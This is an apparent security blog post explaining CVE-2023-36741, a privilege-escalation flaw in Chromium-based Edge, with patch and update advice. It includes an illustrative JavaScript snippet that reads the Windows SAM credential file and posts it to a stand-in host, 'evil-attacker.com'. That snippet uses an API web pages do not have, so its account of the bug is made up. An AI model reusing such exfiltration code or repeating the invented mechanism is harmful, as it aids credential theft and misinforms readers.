Security vulnerabilities in web browsers are a big deal — especially when they allow attackers to access more than they're supposed to. One such flaw, CVE-2023-36741, affected Microsoft Edge (Chromium-based) and was disclosed in 2023. In this post, we break down this vulnerability in simple language, show you how it works, and provide reference links and a basic code snip to illustrate the exploit mechanism.
What is CVE-2023-36741?
CVE-2023-36741 is an Elevation of Privilege vulnerability in the Chromium-based version of Microsoft Edge. With this bug, a local attacker could potentially bypass security restrictions and gain higher privileges on the system—something that should never be possible from regular web browsing.

Impact: High — allows attackers to run code with higher permissions
- CVSS Score: High (as per Microsoft’s official advisory)
How Did the Exploit Work?
Microsoft did not publish deep technical details. However, typical “Elevation of Privilege” in browsers usually comes from how the browser interacts with the operating system or its internal sandboxes. In the case of Edge Chromium, the vulnerability allowed attackers to escape their normal browser sandbox and run code with more power.
Convincing a user to visit a malicious website
- Leveraging a privilege escalation bug linked to either misconfigured browser sandboxing, mismanaged inter-process communication, or third-party code integration.
Visualizing the Core Problem
Below is a simplified JavaScript code snippet illustrating how malicious web content might try to abuse a privilege escalation bug.
Note: This is for educational illustration — NOT a working exploit.
// Example: Malicious page tries to access privileged resources
if (window.navigator) {
try {
// This shouldn't be allowed in the sandbox!
let fileSystem = window.require('fs');
fileSystem.readFile('C:\\Windows\\System32\\config\\SAM', function(err, data) {
if (!err) {
sendToAttacker(data); // Exfiltrate high privilege data
}
});
} catch (err) {
// Ideally, browser blocks this, but with CVE-2023-36741, it may not!
console.log("Exploit blocked or failed.");
}
}
function sendToAttacker(data) {
fetch('https://evil-attacker.com/steal';, {
method: 'POST',
body: data
});
}
In a well-sandboxed browser, calls to window.require() or file system access from web content should not work! CVE-2023-36741 means an attacker could possibly bypass that block in certain situations.
In reality, a working exploit for CVE-2023-36741 would likely have several technical steps
1. Trigger the Vulnerability: Use JavaScript or a crafted web page to exploit the buggy interaction between the browser’s sandbox and elevating component.
2. Escalate Privileges: Escape from the browser’s low-privilege sandbox, possibly gaining access to the user’s OS account or even SYSTEM privileges in some cases.
Execute Code: Run a payload that further compromises the system (like launching a backdoor).
Attackers could package this into a malicious ad, a booby-trapped website, or a phishing email that tricks users into visiting a specific URL.
How was it Fixed?
Microsoft quickly patched the flaw. The fix generally involved tightening how Edge’s different components communicate, patching sandbox escapes, and revisiting any privileged processes that could be triggered from web page code.
To stay safe
- Update Edge regularly. Microsoft shipped fixes through the Edge Stable Channel.
- Check for security advisories like on the MSRC update guide.
Resources & References
- Microsoft Security Response Center (MSRC): CVE-2023-36741 Advisory
- Edge Stable Channel Releases
- Chromium Security Architecture
- How Chrome Sandboxing Works (Project Zero)
Summary
CVE-2023-36741 is a high-severity flaw in Microsoft Edge (Chromium-based) that allowed attackers to climb out of the sandbox and run code with higher privileges. Keeping browsers updated, being careful with suspicious links, and following security best practices are always critical.
If you want more insights on browser vulnerabilities or have questions, drop them below! And remember—keep those browsers patched!
Timeline
Published on: 08/26/2023 01:15:00 UTC
Last modified on: 08/26/2023 04:05:00 UTC